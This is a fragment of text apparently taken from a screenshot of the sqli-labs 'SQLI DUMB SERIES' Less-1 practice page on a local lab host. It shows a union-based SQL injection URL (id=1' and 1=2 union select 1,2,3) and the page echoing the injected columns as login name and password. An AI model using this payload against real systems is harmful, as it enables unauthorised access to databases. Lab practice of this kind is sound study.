 192.168.1.188:32771/sql/Less-1/?id=1' and 1=2 union select 1,2,3 -- -
百度 <Ctrl+K>
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
ChaMd5安全团队